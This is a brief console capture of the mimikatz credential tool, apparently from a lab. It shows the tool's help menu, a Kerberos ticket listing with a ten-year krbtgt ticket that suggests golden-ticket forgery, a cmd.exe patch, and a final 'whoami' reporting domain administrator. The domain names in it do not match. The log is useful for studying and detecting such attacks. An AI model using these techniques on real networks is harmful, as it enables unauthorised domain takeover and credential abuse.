 cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 9/29/2021 4:02:03 AM ; 9/27/2031 4:02:03 AM ; 9/27/2031 4:02:03 AM
Server Name : krbtgt/megacorp.local @ megacorp.local
Client Name : client1 @ megacorp.local
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF73E3AA5A0
mimikatz #
C:\Users\client2\Desktop>whoami
megabank\administrator
C:\Users\client2\Desktop>